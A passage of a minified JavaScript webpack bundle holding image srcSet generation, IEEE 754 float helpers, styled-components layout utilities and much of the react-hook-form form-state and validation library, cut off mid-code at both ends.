0};let{widths:l,kind:c}=function(e,t,r){let{deviceSizes:n,allSizes:o}=e;if(r){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let n;n=e.exec(r);)t.push(parseInt(n[2]));if(t.length){let e=.01*Math.min(...t);return{widths:o.filter(t=>t>=n[0]*e),kind:"w"}}return{widths:o,kind:"w"}}return"number"!=typeof t?{widths:n,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>o.find(t=>t>=e)||o[o.length-1]))],kind:"x"}}(t,o,a),u=l.length-1;return{sizes:a||"w"!==c?a:"100vw",srcSet:l.map((e,n)=>s({config:t,src:r,quality:i,width:e})+" "+("w"===c?e:n+1)+c).join(", "),src:s({config:t,src:r,quality:i,width:l[u]})}}({config:c,src:f,unoptimized:p,width:$,quality:Y,sizes:h,loader:N});return{props:{...P,loading:q?"lazy":g,fetchPriority:E,width:$,height:W,decoding:O,className:y,style:{...G,...Z},sizes:J.sizes,srcSet:J.srcSet,src:C||J.src},meta:{unoptimized:p,priority:m,placeholder:j,fill:x}}}},85830:()=>{},87247:(e,t)=>{t.read=function(e,t,r,n,o){var i,a,s=8*o-n-1,l=(1<<s)-1,c=l>>1,u=-7,d=r?o-1:0,f=r?-1:1,h=e[t+d];for(d+=f,i=h&(1<<-u)-1,h>>=-u,u+=s;u>0;i=256*i+e[t+d],d+=f,u-=8);for(a=i&(1<<-u)-1,i>>=-u,u+=n;u>0;a=256*a+e[t+d],d+=f,u-=8);if(0===i)i=1-c;else{if(i===l)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,n),i-=c}return(h?-1:1)*a*Math.pow(2,i-n)},t.write=function(e,t,r,n,o,i){var a,s,l,c=8*i-o-1,u=(1<<c)-1,d=u>>1,f=5960464477539062e-23*(23===o),h=n?0:i-1,p=n?1:-1,m=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=u):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+d>=1?t+=f/l:t+=f*Math.pow(2,1-d),t*l>=2&&(a++,l/=2),a+d>=u?(s=0,a=u):a+d>=1?(s=(t*l-1)*Math.pow(2,o),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;e[r+h]=255&s,h+=p,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[r+h]=255&a,h+=p,a/=256,c-=8);e[r+h-p]|=128*m}},87711:e=>{"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e*=1))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},88495:(e,t,r)=>{"use strict";r.d(t,{G:()=>d});var n=r(96427),o=r(37876);r(14232);var i=r(21626);function a(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return a=function(){return e},e}function s(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return c=function(){return e},e}let u=i.Ay.div.withConfig({componentId:"sc-cbb886d3-0"})([""," width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>"pc"===e.variant?(0,i.AH)(["width:","px;margin-left:auto;margin-right:auto;"],e.theme.pcContentsWidth):"sp"===e.variant?(0,i.AH)(["width:100%;padding-left:","px;padding-right:","px;"],e.theme.spacing[2],e.theme.spacing[2]):"responsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(a(),e.theme.pcContentsWidth),e.theme.mixins.media.sp(s(),e.theme.spacing[2],e.theme.spacing[2])):"smallResponsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(l(),e.theme.smallResponsiveContentsWidth),e.theme.mixins.media.sp(c(),e.theme.spacing[2],e.theme.spacing[2])):(0,i.AH)([""]),e=>e.theme.pcContentsWidth),d=e=>(0,o.jsx)(u,{className:e.className,variant:e.variant,children:e.children})},88967:(e,t,r)=>{"use strict";r.d(t,{J:()=>o});var n=r(21626);let o=e=>({media:{pc:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (min-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))},sp:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (max-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))}},typography:(e,t)=>(0,n.AH)(["font-size:",";font-weight:",";line-height:",";letter-spacing:",";"],t=>t.theme.typography[e].fontSize,r=>t?r.theme.boldFontWeight:r.theme.typography[e].fontWeight,t=>t.theme.typography[e].lineHeight,t=>t.theme.typography[e].letterSpacing),fillWidth:()=>(0,n.AH)(["margin-left:-","px;margin-right:-","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),focusVisible:()=>(0,n.AH)(["outline:none;box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);border-radius:2px;"])})},88992:(e,t,r)=>{"use strict";r.d(t,{as:()=>T,jz:()=>eI,mN:()=>eR,xI:()=>z});var n=r(14232),o=e=>"checkbox"===e.type,i=e=>e instanceof Date,a=e=>null==e;let s=e=>"object"==typeof e;var l=e=>!a(e)&&!Array.isArray(e)&&s(e)&&!i(e),c=e=>l(e)&&e.target?o(e.target)?e.target.checked:e.target.value:e,u=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,t)=>e.has(u(t)),f=e=>{let t=e.constructor&&e.constructor.prototype;return l(t)&&t.hasOwnProperty("isPrototypeOf")},h="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function p(e){let t,r=Array.isArray(e),n="undefined"!=typeof FileList&&e instanceof FileList;if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else if(!(!(h&&(e instanceof Blob||n))&&(r||l(e))))return e;else if(t=r?[]:{},r||f(e))for(let r in e)e.hasOwnProperty(r)&&(t[r]=p(e[r]));else t=e;return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],g=e=>void 0===e,y=(e,t,r)=>{if(!t||!l(e))return r;let n=m(t.split(/[,[\].]+?/)).reduce((e,t)=>a(e)?e:e[t],e);return g(n)||n===e?g(e[t])?r:e[t]:n},b=e=>"boolean"==typeof e,v=e=>/^\w*$/.test(e),w=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/)),x=(e,t,r)=>{let n=-1,o=v(t)?[t]:w(t),i=o.length,a=i-1;for(;++n<i;){let t=o[n],i=r;if(n!==a){let r=e[t];i=l(r)||Array.isArray(r)?r:isNaN(+o[n+1])?{}:[]}if("__proto__"===t||"constructor"===t||"prototype"===t)return;e[t]=i,e=e[t]}};let _={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},C={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},A={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},k=n.createContext(null),j=()=>n.useContext(k);var S=(e,t,r,n=!0)=>{let o={defaultValues:t._defaultValues};for(let i in e)Object.defineProperty(o,i,{get:()=>(t._proxyFormState[i]!==C.all&&(t._proxyFormState[i]=!n||C.all),r&&(r[i]=!0),e[i])});return o},E=e=>"string"==typeof e,O=(e,t,r,n,o)=>E(e)?(n&&t.watch.add(e),y(r,e,o)):Array.isArray(e)?e.map(e=>(n&&t.watch.add(e),y(r,e))):(n&&(t.watchAll=!0),r);function T(e){let t=j(),{name:r,disabled:o,control:i=t.control,shouldUnregister:a}=e,s=d(i._names.array,r),l=function(e){let t=j(),{control:r=t.control,name:o,defaultValue:i,disabled:a,exact:s}=e||{},l=n.useRef(o),c=n.useRef(i);l.current=o,n.useEffect(()=>r._subscribe({name:l.current,formState:{values:!0},exact:s,callback:e=>!a&&d(O(l.current,r._names,e.values||r._formValues,!1,c.current))}),[r,a,s]);let[u,d]=n.useState(r._getWatch(o,i));return n.useEffect(()=>r._removeUnmounted()),u}({control:i,name:r,defaultValue:y(i._formValues,r,y(i._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){let t=j(),{control:r=t.control,disabled:o,name:i,exact:a}=e||{},[s,l]=n.useState(r._formState),c=n.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,validatingFields:!1,isValidating:!1,isValid:!1,errors:!1}),u=n.useRef(i);return u.current=i,n.useEffect(()=>r._subscribe({name:u.current,formState:c.current,exact:a,callback:e=>{o||l({...r._formState,...e})}}),[r,o,a]),n.useEffect(()=>{c.current.isValid&&r._setValid(!0)},[r]),n.useMemo(()=>S(s,r,c.current,!1),[s,r])}({control:i,name:r,exact:!0}),f=n.useRef(e),h=n.useRef(i.register(r,{...e.rules,value:l,...b(e.disabled)?{disabled:e.disabled}:{}})),m=n.useMemo(()=>Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!y(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!y(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!y(u.touchedFields,r)},isValidating:{enumerable:!0,get:()=>!!y(u.validatingFields,r)},error:{enumerable:!0,get:()=>y(u.errors,r)}}),[u,r]),v=n.useCallback(e=>h.current.onChange({target:{value:c(e),name:r},type:_.CHANGE}),[r]),w=n.useCallback(()=>h.current.onBlur({target:{value:y(i._formValues,r),name:r},type:_.BLUR}),[r,i._formValues]),C=n.useCallback(e=>{let t=y(i._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})},[i._fields,r]),A=n.useMemo(()=>({name:r,value:l,...b(o)||u.disabled?{disabled:u.disabled||o}:{},onChange:v,onBlur:w,ref:C}),[r,o,u.disabled,v,w,C,l]);return n.useEffect(()=>{let e=i._options.shouldUnregister||a;i.register(r,{...f.current.rules,...b(f.current.disabled)?{disabled:f.current.disabled}:{}});let t=(e,t)=>{let r=y(i._fields,e);r&&r._f&&(r._f.mount=t)};if(t(r,!0),e){let e=p(y(i._options.defaultValues,r));x(i._defaultValues,r,e),g(y(i._formValues,r))&&x(i._formValues,r,e)}return s||i.register(r),()=>{(s?e&&!i._state.action:e)?i.unregister(r):t(r,!1)}},[r,i,s,a]),n.useEffect(()=>{i._setDisabledField({disabled:o,name:r})},[o,r,i]),n.useMemo(()=>({field:A,formState:u,fieldState:m}),[A,u,m])}let z=e=>e.render(T(e));var I=(e,t,r,n,o)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[n]:o||!0}}:{},R=e=>Array.isArray(e)?e:[e],M=()=>{let e=[];return{get observers(){return e},next:t=>{for(let r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},P=e=>a(e)||!s(e);function L(e,t){if(P(e)||P(t))return e===t;if(i(e)&&i(t))return e.getTime()===t.getTime();let r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let o of r){let r=e[o];if(!n.includes(o))return!1;if("ref"!==o){let e=t[o];if(i(r)&&i(e)||l(r)&&l(e)||Array.isArray(r)&&Array.isArray(e)?!L(r,e):r!==e)return!1}}return!0}var H=e=>l(e)&&!Object.keys(e).length,F=e=>"file"===e.type,B=e=>"function"==typeof e,D=e=>{if(!h)return!1;let t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},N=e=>"select-multiple"===e.type,U=e=>"radio"===e.type,V=e=>U(e)||o(e),$=e=>D(e)&&e.isConnected;function W(e,t){let r=Array.isArray(t)?t:v(t)?[t]:w(t),n=1===r.length?e:function(e,t){let r=t.slice(0,-1).length,n=0;for(;n<r;)e=g(e)?n++:e[t[n++]];return e}(e,r),o=r.length-1,i=r[o];return n&&delete n[i],0!==o&&(l(n)&&H(n)||Array.isArray(n)&&function(e){for(let t in e)if(e.hasOwnProperty(t)&&!g(e[t]))return!1;return!0}(n))&&W(e,r.slice(0,-1)),e}var q=e=>{for(let t in e)if(B(e[t]))return!0;return!1};function Y(e,t={}){let r=Array.isArray(e);if(l(e)||r)for(let r in e)Array.isArray(e[r])||l(e[r])&&!q(e[r])?(t[r]=Array.isArray(e[r])?[]:{},Y(e[r],t[r])):a(e[r])||(t[r]=!0);return t}var G=(e,t)=>(function e(t,r,n){let o=Array.isArray(t);if(l(t)||o)for(let o in t)Array.isArray(t[o])||l(t[o])&&!q(t[o])?g(r)||P(n[o])?n[o]=Array.isArray(t[o])?Y(t[o],[]):{...Y(t[o])}:e(t[o],a(r)?{}:r[o],n[o]):n[o]=!L(t[o],r[o]);return n})(e,t,Y(t));let X={value:!1,isValid:!1},K={value:!0,isValid:!0};var Z=e=>{if(Array.isArray(e)){if(e.length>1){let t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!g(e[0].attributes.value)?g(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:X}return X},J=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:n})=>g(e)?e:t?""===e?NaN:e?+e:e:r&&E(e)?new Date(e):n?n(e):e;let Q={isValid:!1,value:null};var ee=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,Q):Q;function et(e){let t=e.ref;return F(t)?t.files:U(t)?ee(e.refs).value:N(t)?[...t.selectedOptions].map(({value:e})=>e):o(t)?Z(e.refs).value:J(g(t.value)?e.ref.value:t.value,e)}var er=(e,t,r,n)=>{let o={};for(let r of e){let e=y(t,r);e&&x(o,r,e._f)}return{criteriaMode:r,names:[...e],fields:o,shouldUseNativeValidation:n}},en=e=>e instanceof RegExp,eo=e=>g(e)?e:en(e)?e.source:l(e)?en(e.value)?e.value.source:e.value:e,ei=e=>({isOnSubmit:!e||e===C.onSubmit,isOnBlur:e===C.onBlur,isOnChange:e===C.onChange,isOnAll:e===C.all,isOnTouch:e===C.onTouched});let ea="AsyncFunction";var es=e=>!!e&&!!e.validate&&!!(B(e.validate)&&e.validate.constructor.name===ea||l(e.validate)&&Object.values(e.validate).find(e=>e.constructor.name===ea)),el=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate),ec=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));let eu=(e,t,r,n)=>{for(let o of r||Object.keys(e)){let r=y(e,o);if(r){let{_f:e,...i}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],o)&&!n)return!0;else if(e.ref&&t(e.ref,e.name)&&!n)return!0;else if(eu(i,t))break}else if(l(i)&&eu(i,t))break}}};function ed(e,t,r){let n=y(e,r);if(n||v(r))return{error:n,name:r};let o=r.split(".");for(;o.length;){let n=o.join("."),i=y(t,n),a=y(e,n);if(i&&!Array.isArray(i)&&r!==n)break;if(a&&a.type)return{name:n,error:a};o.pop()}return{name:r}}var ef=(e,t,r,n)=>{r(e);let{name:o,...i}=e;return H(i)||Object.keys(i).length>=Object.keys(t).length||Object.keys(i).find(e=>t[e]===(!n||C.all))},eh=(e,t,r)=>!e||!t||e===t||R(e).some(e=>e&&(r?e===t:e.startsWith(t)||t.startsWith(e))),ep=(e,t,r,n,o)=>!o.isOnAll&&(!r&&o.isOnTouch?!(t||e):(r?n.isOnBlur:o.isOnBlur)?!e:(r?!n.isOnChange:!o.isOnChange)||e),em=(e,t)=>!m(y(e,t)).length&&W(e,t),eg=(e,t,r)=>{let n=R(y(e,r));return x(n,"root",t[r]),x(e,r,n),e},ey=e=>E(e);function eb(e,t,r="validate"){if(ey(e)||Array.isArray(e)&&e.every(ey)||b(e)&&!e)return{type:r,message:ey(e)?e:"",ref:t}}var ev=e=>l(e)&&!en(e)?e:{value:e,message:""},ew=async(e,t,r,n,i,s)=>{let{ref:c,refs:u,required:d,maxLength:f,minLength:h,min:p,max:m,pattern:v,validate:w,name:x,valueAsNumber:_,mount:C}=e._f,k=y(r,x);if(!C||t.has(x))return{};let j=u?u[0]:c,S=e=>{i&&j.reportValidity&&(j.setCustomValidity(b(e)?"":e||""),j.reportValidity())},O={},T=U(c),z=o(c),R=(_||F(c))&&g(c.value)&&g(k)||D(c)&&""===c.value||""===k||Array.isArray(k)&&!k.length,M=I.bind(null,x,n,O),P=(e,t,r,n=A.maxLength,o=A.minLength)=>{let i=e?t:r;O[x]={type:e?n:o,message:i,ref:c,...M(e?n:o,i)}};if(s?!Array.isArray(k)||!k.length:d&&(!(T||z)&&(R||a(k))||b(k)&&!k||z&&!Z(u).isValid||T&&!ee(u).isValid)){let{value:e,message:t}=ey(d)?{value:!!d,message:d}:ev(d);if(e&&(O[x]={type:A.required,message:t,ref:j,...M(A.required,t)},!n))return S(t),O}if(!R&&(!a(p)||!a(m))){let e,t,r=ev(m),o=ev(p);if(a(k)||isNaN(k)){let n=c.valueAsDate||new Date(k),i=e=>new Date(new Date().toDateString()+" "+e),a="time"==c.type,s="week"==c.type;E(r.value)&&k&&(e=a?i(k)>i(r.value):s?k>r.value:n>new Date(r.value)),E(o.value)&&k&&(t=a?i(k)<i(o.value):s?k<o.value:n<new Date(o.value))}else{let n=c.valueAsNumber||(k?+k:k);a(r.value)||(e=n>r.value),a(o.value)||(t=n<o.value)}if((e||t)&&(P(!!e,r.message,o.message,A.max,A.min),!n))return S(O[x].message),O}if((f||h)&&!R&&(E(k)||s&&Array.isArray(k))){let e=ev(f),t=ev(h),r=!a(e.value)&&k.length>+e.value,o=!a(t.value)&&k.length<+t.value;if((r||o)&&(P(r,e.message,t.message),!n))return S(O[x].message),O}if(v&&!R&&E(k)){let{value:e,message:t}=ev(v);if(en(e)&&!k.match(e)&&(O[x]={type:A.pattern,message:t,ref:c,...M(A.pattern,t)},!n))return S(t),O}if(w){if(B(w)){let e=eb(await w(k,r),j);if(e&&(O[x]={...e,...M(A.validate,e.message)},!n))return S(e.message),O}else if(l(w)){let e={};for(let t in w){if(!H(e)&&!n)break;let o=eb(await w[t](k,r),j,t);o&&(e={...o,...M(t,o.message)},S(o.message),n&&(O[x]=e))}if(!H(e)&&(O[x]={ref:j,...e},!n))return O}}return S(!0),O};let ex={mode:C.onSubmit,reValidateMode:C.onChange,shouldFocusError:!0};var e_=()=>{let e="undefined"==typeof performance?Date.now():1e3*performance.now();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let r=(16*Math.random()+e)%16|0;return("x"==t?r:3&r|8).toString(16)})},eC=(e,t,r={})=>r.shouldFocus||g(r.shouldFocus)?r.focusName||`${e}.${g(r.focusIndex)?t:r.focusIndex}.`:"",eA=(e,t)=>[...e,...R(t)],ek=e=>Array.isArray(e)?e.map(()=>void 0):void 0;function ej(e,t,r){return[...e.slice(0,t),...R(r),...e.slice(t)]}var eS=(e,t,r)=>Array.isArray(e)?(g(e[r])&&(e[r]=void 0),e.splice(r,0,e.splice(t,1)[0]),e):[],eE=(e,t)=>[...R(t),...R(e)],eO=(e,t)=>g(t)?[]:function(e,t){let r=0,n=[...e];for(let e of t)n.splice(e-r,1),r++;return m(n).length?n:[]}(e,R(t).sort((e,t)=>e-t)),eT=(e,t,r)=>{[e[t],e[r]]=[e[r],e[t]]},ez=(e,t,r)=>(e[t]=r,e);function eI(e){let t=j(),{control:r=t.control,name:o,keyName:i="id",shouldUnregister:a,rules:s}=e,[l,c]=n.useState(r._getFieldArray(o)),u=n.useRef(r._getFieldArray(o).map(e_)),d=n.useRef(l),f=n.useRef(o),h=n.useRef(!1);f.current=o,d.current=l,r._names.array.add(o),s&&r.register(o,s),n.useEffect(()=>r._subjects.array.subscribe({next:({values:e,name:t})=>{if(t===f.current||!t){let t=y(e,f.current);Array.isArray(t)&&(c(t),u.current=t.map(e_))}}}).unsubscribe,[r]);let m=n.useCallback(e=>{h.current=!0,r._setFieldArray(o,e)},[r,o]);return n.useEffect(()=>{if(r._state.action=!1,ec(o,r._names)&&r._subjects.state.next({...r._formState}),h.current&&(!ei(r._options.mode).isOnSubmit||r._formState.isSubmitted)&&!ei(r._options.reValidateMode).isOnSubmit)if(r._options.resolver)r._runSchema([o]).then(e=>{let t=y(e.errors,o),n=y(r._formState.errors,o);(n?!t&&n.type||t&&(n.type!==t.type||n.message!==t.message):t&&t.type)&&(t?x(r._formState.errors,o,t):W(r._formState.errors,o),r._subjects.state.next({errors:r._formState.errors}))});else{let e=y(r._fields,o);e&&e._f&&!(ei(r._options.reValidateMode).isOnSubmit&&ei(r._options.mode).isOnSubmit)&&ew(e,r._names.disabled,r._formValues,r._options.criteriaMode===C.all,r._options.shouldUseNativeValidation,!0).then(e=>!H(e)&&r._subjects.state.next({errors:eg(r._formState.errors,e,o)}))}r._subjects.state.next({name:o,values:p(r._formValues)}),r._names.focus&&eu(r._fields,(e,t)=>{if(r._names.focus&&t.startsWith(r._names.focus)&&e.focus)return e.focus(),1}),r._names.focus="",r._setValid(),h.current=!1},[l,o,r]),n.useEffect(()=>(y(r._formValues,o)||r._setFieldArray(o),()=>{r._options.shouldUnregister||a?r.unregister(o):((e,t)=>{let n=y(r._fields,e);n&&n._f&&(n._f.mount=t)})(o,!1)}),[o,r,i,a]),{swap:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eT(n,e,t),eT(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eT,{argA:e,argB:t},!1)},[m,o,r]),move:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eS(n,e,t),eS(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eS,{argA:e,argB:t},!1)},[m,o,r]),prepend:n.useCallback((e,t)=>{let n=R(p(e)),i=eE(r._getFieldArray(o),n);r._names.focus=eC(o,0,t),u.current=eE(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eE,{argA:ek(e)})},[m,o,r]),append:n.useCallback((e,t)=>{let n=R(p(e)),i=eA(r._getFieldArray(o),n);r._names.focus=eC(o,i.length-1,t),u.current=eA(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eA,{argA:ek(e)})},[m,o,r]),remove:n.useCallback(e=>{let t=eO(r._getFieldArray(o),e);u.current=eO(u.current,e),m(t),c(t),Array.isArray(y(r._fields,o))||x(r._fields,o,void 0),r._setFieldArray(o,t,eO,{argA:e})},[m,o,r]),insert:n.useCallback((e,t,n)=>{let i=R(p(t)),a=ej(r._getFieldArray(o),e,i);r._names.focus=eC(o,e,n),u.current=ej(u.current,e,i.map(e_)),m(a),c(a),r._setFieldArray(o,a,ej,{argA:e,argB:ek(t)})},[m,o,r]),update:n.useCallback((e,t)=>{let n=p(t),i=ez(r._getFieldArray(o),e,n);u.current=[...i].map((t,r)=>t&&r!==e?u.current[r]:e_()),m(i),c([...i]),r._setFieldArray(o,i,ez,{argA:e,argB:n},!0,!1)},[m,o,r]),replace:n.useCallback(e=>{let t=R(p(e));u.current=t.map(e_),m([...t]),c([...t]),r._setFieldArray(o,[...t],e=>e,{},!0,!1)},[m,o,r]),fields:n.useMemo(()=>l.map((e,t)=>({...e,[i]:u.current[t]||e_()})),[l,i])}}function eR(e={}){let t=n.useRef(void 0),r=n.useRef(void 0),[s,u]=n.useState({isDirty:!1,isValidating:!1,isLoading:B(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:B(e.defaultValues)?void 0:e.defaultValues});!t.current&&(t.current={...e.formControl?e.formControl:function(e={}){let t,r={...ex,...e},n={submitCount:0,isDirty:!1,isLoading:B(r.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:r.errors||{},disabled:r.disabled||!1},s={},u=(l(r.defaultValues)||l(r.values))&&p(r.values||r.defaultValues)||{},f=r.shouldUnregister?{}:p(u),v={action:!1,mount:!1,watch:!1},w={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},A=0,k={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},j={...k},S={array:M(),state:M()},T=ei(r.mode),z=ei(r.reValidateMode),I=r.criteriaMode===C.all,P=e=>t=>{clearTimeout(A),A=setTimeout(e,t)},U=async e=>{if(!r.disabled&&(k.isValid||j.isValid||e)){let e=r.resolver?H((await Q()).errors):await en(s,!0);e!==n.isValid&&S.state.next({isValid:e})}},q=(e,t)=>{!r.disabled&&(k.isValidating||k.validatingFields||j.isValidating||j.validatingFields)&&((e||Array.from(w.mount)).forEach(e=>{e&&(t?x(n.validatingFields,e,t):W(n.validatingFields,e))}),S.state.next({validatingFields:n.validatingFields,isValidating:!H(n.validatingFields)}))},Y=(e,t)=>{x(n.errors,e,t),S.state.next({errors:n.errors})},X=(e,t,r,n)=>{let o=y(s,e);if(o){let i=y(f,e,g(r)?y(u,e):r);g(i)||n&&n.defaultChecked||t?x(f,e,t?i:et(o._f)):eb(e,i),v.mount&&U()}},K=(e,t,o,i,a)=>{let s=!1,l=!1,c={name:e};if(!r.disabled){if(!o||i){(k.isDirty||j.isDirty)&&(l=n.isDirty,n.isDirty=c.isDirty=ea(),s=l!==c.isDirty);let r=L(y(u,e),t);l=!!y(n.dirtyFields,e),r?W(n.dirtyFields,e):x(n.dirtyFields,e,!0),c.dirtyFields=n.dirtyFields,s=s||(k.dirtyFields||j.dirtyFields)&&!r!==l}if(o){let t=y(n.touchedFields,e);t||(x(n.touchedFields,e,o),c.touchedFields=n.touchedFields,s=s||(k.touchedFields||j.touchedFields)&&t!==o)}s&&a&&S.state.next(c)}return s?c:{}},Z=(e,o,i,a)=>{let s=y(n.errors,e),l=(k.isValid||j.isValid)&&b(o)&&n.isValid!==o;if(r.delayError&&i?(t=P(()=>Y(e,i)))(r.delayError):(clearTimeout(A),t=null,i?x(n.errors,e,i):W(n.errors,e)),(i?!L(s,i):s)||!H(a)||l){let t={...a,...l&&b(o)?{isValid:o}:{},errors:n.errors,name:e};n={...n,...t},S.state.next(t)}},Q=async e=>{q(e,!0);let t=await r.resolver(f,r.context,er(e||w.mount,s,r.criteriaMode,r.shouldUseNativeValidation));return q(e),t},ee=async e=>{let{errors:t}=await Q(e);if(e)for(let r of e){let e=y(t,r);e?x(n.errors,r,e):W(n.errors,r)}else n.errors=t;return t},en=async(e,t,o={valid:!0})=>{for(let i in e){let a=e[i];if(a){let{_f:e,...s}=a;if(e){let s=w.array.has(e.name),l=a._f&&es(a._f);l&&k.validatingFields&&q([i],!0);let c=await ew(a,w.disabled,f,I,r.shouldUseNativeValidation&&!t,s);if(l&&k.validatingFields&&q([i]),c[e.name]&&(o.valid=!1,t))break;t||(y(c,e.name)?s?eg(n.errors,c,e.name):x(n.errors,e.name,c[e.name]):W(n.errors,e.name))}H(s)||await en(s,t,o)}}return o.valid},ea=(e,t)=>!r.disabled&&(e&&t&&x(f,e,t),!L(ej(),u)),ey=(e,t,r)=>O(e,w,{...v.mount?f:g(t)?u:E(e)?{[e]:t}:t},r,t),eb=(e,t,r={})=>{let n=y(s,e),i=t;if(n){let r=n._f;r&&(r.disabled||x(f,e,J(t,r)),i=D(r.ref)&&a(t)?"":t,N(r.ref)?[...r.ref.options].forEach(e=>e.selected=i.includes(e.value)):r.refs?o(r.ref)?r.refs.length>1?r.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(i)?!!i.find(t=>t===e.value):i===e.value)):r.refs[0]&&(r.refs[0].checked=!!i):r.refs.forEach(e=>e.checked=e.value===i):F(r.ref)?r.ref.value="":(r.ref.value=i,r.ref.type||S.state.next({name:e,values:p(f)})))}(r.shouldDirty||r.shouldTouch)&&K(e,i,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&ek(e)},ev=(e,t,r)=>{for(let n in t){let o=t[n],a=`${e}.${n}`,c=y(s,a);(w.array.has(e)||l(o)||c&&!c._f)&&!i(o)?ev(a,o,r):eb(a,o,r)}},e_=(e,t,r={})=>{let o=y(s,e),i=w.array.has(e),l=p(t);x(f,e,l),i?(S.array.next({name:e,values:p(f)}),(k.isDirty||k.dirtyFields||j.isDirty||j.dirtyFields)&&r.shouldDirty&&S.state.next({name:e,dirtyFields:G(u,f),isDirty:ea(e,l)})):!o||o._f||a(l)?eb(e,l,r):ev(e,l,r),ec(e,w)&&S.state.next({...n}),S.state.next({name:v.mount?e:void 0,values:p(f)})},eC=async e=>{v.mount=!0;let o=e.target,a=o.name,l=!0,u=y(s,a),d=e=>{l=Number.isNaN(e)||i(e)&&isNaN(e.getTime())||L(e,y(f,a,e))};if(u){let i,h,m=o.type?et(u._f):c(e),g=e.type===_.BLUR||e.type===_.FOCUS_OUT,b=!el(u._f)&&!r.resolver&&!y(n.errors,a)&&!u._f.deps||ep(g,y(n.touchedFields,a),n.isSubmitted,z,T),v=ec(a,w,g);x(f,a,m),g?(u._f.onBlur&&u._f.onBlur(e),t&&t(0)):u._f.onChange&&u._f.onChange(e);let 